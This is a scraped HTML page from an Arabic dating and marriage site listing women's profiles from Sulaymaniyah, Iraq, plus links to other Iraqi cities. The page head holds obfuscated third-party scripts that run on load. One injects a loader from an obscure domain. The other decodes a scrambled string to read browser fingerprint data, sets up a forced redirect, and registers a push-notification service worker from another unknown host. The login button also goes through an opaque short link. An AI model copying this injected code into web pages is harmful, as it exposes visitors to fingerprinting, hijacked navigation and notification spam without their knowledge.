

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zawajspace.com/iraq/%D8%A7%D9%84%D8%B3%D9%84%D9%8A%D9%85%D8%A7%D9%86%D9%8A%D8%A9/
body_size: 4894
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و الحب و التعارف من السليمانية-العراق 2026 مجانا</title>
<meta name="og:title" content="بنات للزواج و الحب و التعارف من السليمانية-العراق 2026 مجانا">
<meta property="og:image" content="https://www.zawajspace.com/medias/30msnlflh2a0/30eki2c15n1.jpg">
<meta property="og:url" content="https://www.zawajspace.com/iraq/السليمانية/">
<meta property="og:site_name" content="موقع مساحة زواج">
<meta property="og:type" content="website">
<meta name="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من العراق(السليمانية) ، نوفر لك العديد من البنات للتعارف مجانا في العراق(السليمانية) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta property="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من العراق(السليمانية) ، نوفر لك العديد من البنات للتعارف مجانا في العراق(السليمانية) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من العراق(السليمانية) ، نوفر لك العديد من البنات للتعارف مجانا في العراق(السليمانية) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="name" content="موقع مساحة زواج">
<meta itemprop="image" content="https://www.zawajspace.com/medias/30msnlflh2a0/30eki2c15n1.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و الحب و التعارف من السليمانية-العراق 2026 مجانا">
<meta name="twitter:description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من العراق(السليمانية) ، نوفر لك العديد من البنات للتعارف مجانا في العراق(السليمانية) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta name="twitter:site" content="@zawajspace">
<meta name="twitter:creator" content="@zawajspace">
<meta name="twitter:image:src" content="https://www.zawajspace.com/medias/30msnlflh2a0/30eki2c15n1.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://www.zawajspace.com/iraq/السليمانية/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOADS --><!-- START -->
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIvTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIhTps.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIkTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOADS --><!-- END -->
<!-- PUSH --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://www.zawajspace.com/assets/images/favicon.png" />
<link rel="stylesheet" type="text/css" href="https://www.zawajspace.com/assets/style.css"
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CD8R3CV');</script>
<!-- End Google Tag Manager -->
<script>
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<!-- HEADER --><!-- START -->
<div class="header">
<div class="container">
<div class="navbar px-lg-0">
<div class="float-right">
<span class="menu ml-1"><i class="fas fa-bars"></i></span>
<a href="https://www.zawajspace.com/" class="navbar-brand m-0">مساحة الزواج</a>
</div>
<div class="float-left">
<span> لديك حساب لدينا ؟</span>
<a class="btn btn-info" href="https://bit.ly/2o1jRV7">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<div class="bg-light col-12 d-none" id="countries">
<div class="container text-dark p-3">
<ul class="float-right p-0 m-0 ml-5">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/qatar/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/qatar-icon.jpg')"></span> بنات للحب و الزواج قطر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/palestine/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/palestine-icon.jpg')"></span> بنات للحب و الزواج فلسطين</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/egypt/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/egypt-icon.jpg')"></span> بنات للحب و الزواج مصر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/libya/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/libya-icon.jpg')"></span> بنات للحب و الزواج ليبيا</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/kuwait/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/kuwait-icon.jpg')"></span> بنات للحب و الزواج الكويت</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/united-arab-emirates-icon.jpg')"></span> بنات للحب و الزواج الإمارات</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/tunisia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/tunisia-icon.jpg')"></span> بنات للحب و الزواج تونس</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/jordan/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/jordan-icon.jpg')"></span> بنات للحب و الزواج الأردن</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/syria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/syria-icon.jpg')"></span> بنات للحب و الزواج سوريا</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/iraq/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/iraq-icon.jpg')"></span> بنات للحب و الزواج العراق</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/algeria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/algeria-icon.jpg')"></span> بنات للحب و الزواج الجزائر</a></li>
</ul>
<ul class="float-right p-0 m-0">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/oman/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/oman-icon.jpg')"></span> بنات للحب و الزواج عمان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/saudi-arabia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/saudi-arabia-icon.jpg')"></span> بنات للحب و الزواج السعودية</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/morocco/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/morocco-icon.jpg')"></span> بنات للحب و الزواج المغرب</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/yemen/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/yemen-icon.jpg')"></span> بنات للحب و الزواج اليمن</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/lebanon/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/lebanon-icon.jpg')"></span> بنات للحب و الزواج لبنان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/bahrein/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/bahrein-icon.jpg')"></span> بنات للحب و الزواج البحرين</a></li>
</ul>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- MIDLLE_CONTENT --><!-- START -->
<div class="container">
<!-- PROFILES --><!-- START -->
<div class="content-box mt-3 p-0" id="profilesContainer">
<h1 class="headline">بنات للزواج و الحب و التعارف من السليمانية-العراق 2026 مجانا</h1>
<div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/33ovqigs3/" ><img src="https://www.zawajspace.com/medias/33ovqigs3/2oa3hii.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/33ovqigs3/">سارة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/hbkapd40of/" ><img src="https://www.zawajspace.com/medias/hbkapd40of/hvj15fi4is.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/hbkapd40of/">سلمى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/g647lnegiko/" ><img src="https://www.zawajspace.com/medias/g647lnegiko/1tj60qov9.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/g647lnegiko/">أميمة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/h3fn7l09a/" ><img src="https://www.zawajspace.com/medias/h3fn7l09a/aiqasssaqf.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/h3fn7l09a/">إيمان</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1s9fmdqjfc/" ><img src="https://www.zawajspace.com/medias/1s9fmdqjfc/1a69215t7.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1s9fmdqjfc/">كوثر</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/24hdthprl/" ><img src="https://www.zawajspace.com/medias/24hdthprl/hurg98prk.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/24hdthprl/">أسماء</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/23dlr8hsora/" ><img src="https://www.zawajspace.com/medias/23dlr8hsora/1t4lgik19.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/23dlr8hsora/">فدوى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/177l0l44p7v0/" ><img src="https://www.zawajspace.com/medias/177l0l44p7v0/22d9o17cgcc.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/177l0l44p7v0/">إيمان</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/s7smhk4b7/" ><img src="https://www.zawajspace.com/medias/s7smhk4b7/1ns2pcjg3s.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/s7smhk4b7/">نادية</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/3fjmplbhi8n/" ><img src="https://www.zawajspace.com/medias/3fjmplbhi8n/14ur6festn3.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/3fjmplbhi8n/">سراح</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/3jrahs/" ><img src="https://www.zawajspace.com/medias/3jrahs/4cl0hat.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/3jrahs/">مريم</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1stmpa4f/" ><img src="https://www.zawajspace.com/medias/1stmpa4f/1ra6cfqcv.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1stmpa4f/">مريم</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/glmjfp4qlp/" ><img src="https://www.zawajspace.com/medias/glmjfp4qlp/lr8bl4v2k340.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/glmjfp4qlp/">رجاء</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/v3hgou41ep/" ><img src="https://www.zawajspace.com/medias/v3hgou41ep/632ieq1u1ed.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/v3hgou41ep/">أمينة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/30msnlflh2a0/" ><img src="https://www.zawajspace.com/medias/30msnlflh2a0/30eki2c15n1.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/30msnlflh2a0/">نور هان</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1vbthldr76/" ><img src="https://www.zawajspace.com/medias/1vbthldr76/1ut3kksh6.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1vbthldr76/">إيمان</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1vklrnhhrm/" ><img src="https://www.zawajspace.com/medias/1vklrnhhrm/ajr0othrf.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1vklrnhhrm/">إلهام</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/k7nkiucos/" ><img src="https://www.zawajspace.com/medias/k7nkiucos/7goa86jcns.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/k7nkiucos/">حسناء</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/14j80cdg/" ><img src="https://www.zawajspace.com/medias/14j80cdg/3v6cv6f.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/14j80cdg/">ندى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/23vt2o5rk4/" ><img src="https://www.zawajspace.com/medias/23vt2o5rk4/4qppheurku.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/23vt2o5rk4/">سعيدة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/iraq/السليمانية/">السليمانية</a> - <a href="https://www.zawajspace.com/iraq/">العراق</a></span>
</div></div>
<!-- PROFILES --><!-- END -->
<div class="col text-center p-2">
<button class="btn btn-info col-4 col-lg-2" id="loadMore">تحميل المزيد</button>
</div>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات عربيات مستعدات للزواج</h2>
<div class="content">
<a class="tag-link" href="https://www.zawajspace.com/iraq/المقدادية/">نساء مطلقات و فتيات عازبات للتعارف المقدادية - العراق</a>
<a class="tag-link" href="https://www.zawajspace.com/iraq/الدور/">بنات الدور على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/iraq/العمارة/">نساء مطلقات و فتيات عازبات للتعارف العمارة - العراق</a>
<a class="tag-link" href="https://www.zawajspace.com/iraq/الفلوجة/">بنات الفلوجة على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/iraq/الكوت/">بنات للزواج و التعارف من الكوت</a>
<a class="tag-link" href="https://www.zawajspace.com/iraq/العوجا/">بنات ونساء العوجا للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/iraq/أم-قصر/">نساء مطلقات و فتيات عازبات للتعارف أم قصر - العراق</a>
<a class="tag-link" href="https://www.zawajspace.com/iraq/البصرة/">نساء مطلقات و فتيات عازبات للتعارف البصرة - العراق</a>
<a class="tag-link" href="https://www.zawajspace.com/iraq/الموصل/">بنات للزواج و التعارف من الموصل</a>
<a class="tag-link" href="https://www.zawajspace.com/iraq/الرطبة/">بنات الرطبة</a>
<a class="tag-link" href="https://www.zawajspace.com/iraq/السماوة/">بنات السماوة على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/iraq/السليمانية/">نساء مطلقات و فتيات عازبات للتعارف السليمانية - العراق</a>
<a class="tag-link" href="https://www.zawajspace.com/iraq/أربيل/">بنات أربيل</a>
<a class="tag-link" href="https://www.zawajspace.com/iraq/الشامية/">بنات الشامية</a>
<a class="tag-link" href="https://www.zawajspace.com/iraq/الناصرية/">بنات الناصرية على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/iraq/الديوانية/">بنات للزواج و التعارف من الديوانية</a>
<a class="tag-link" href="https://www.zawajspace.com/iraq/الحلة/">بنات ونساء الحلة للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/iraq/الرمادي/">بنات ونساء الرمادي للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/iraq/القائم/">بنات للزواج و التعارف من القائم</a>
<a class="tag-link" href="https://www.zawajspace.com/iraq/الزبير/">بنات ونساء الزبير للتعارف مجانا</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MIDDLE_CONTENT --><!-- START -->
<!-- FOOTER --><!-- START -->
<div class="container mt-3">
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://www.zawajspace.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://www.zawajspace.com/">موقع مساحة زواج &copy; 2026</a>
</div>
</div>
</div>
<!-- FOOTER --><!-- END -->
        <!-- Let's Call Jquery Minified Version -->
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <!-- Let's Call Resumed JS Codes -->
        <script async type="text/javascript" src="https://www.zawajspace.com/assets/js/minified.js"></script>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CD8R3CV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://www.zawajspace.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://www.zawajspace.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=iraq&city=الزبير', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e33a96690d314669855ecc7f30f5b1e5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
